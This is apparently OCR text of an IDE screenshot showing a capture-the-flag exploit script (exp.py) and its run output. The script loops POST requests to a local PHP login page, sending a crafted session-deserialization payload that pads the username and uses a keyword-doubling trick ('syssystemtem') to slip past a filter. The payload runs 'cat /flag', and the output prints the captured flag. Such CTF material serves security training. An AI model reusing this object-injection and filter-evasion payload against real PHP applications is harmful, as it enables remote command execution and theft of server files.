 PC
E exp Version control
exp (1)
Project
exp D:\Security\CTF\qwb202
exp.py
External Libraries
Scratches and Consoles
exp.py
7 5
1 # --coding: utf-8 --
2 import requests
3
4 url = "http://127.0.0.1:8080/"
5
6 payload = {
7 'username': 'popen'*10,
8 # 'password': ';a|O:15:"notouchitsclass":1:{s:4:"data";s:10:"phpinfo();";};'
9 'password':""";a|O:15:"notouchitsclass":1:{s:4:"data";s:20:"syssystemtem('cat /flag');";}"""
10 }
11 cookie = {
12 'PHPSESSID': 'dabe6d7479f521b93d2646924d8810b0'
13 }
14 i = 0
15 while True:
16 requests.post(url, data=payload,cookies=cookie,verify=False, allow_redirects=False)
17 requests.post(url, data=payload, cookies=cookie,verify=False, allow_redirects=False)
while True
Run exp (1)
margin-top: 20px;
}
</style>
</head>
<body>
<h1>欢迎来到任何人都可以登录的平台</h1>
<div class="session-info">
<p>你好，&quot;;session_key|s:14:&quot;V1dUfauSIDt28j&quot;;password|s:75:! </p>
</div>
</body>
</html>
flag{jasper_wanna_two_girlfriend}
Process finished with exit code 0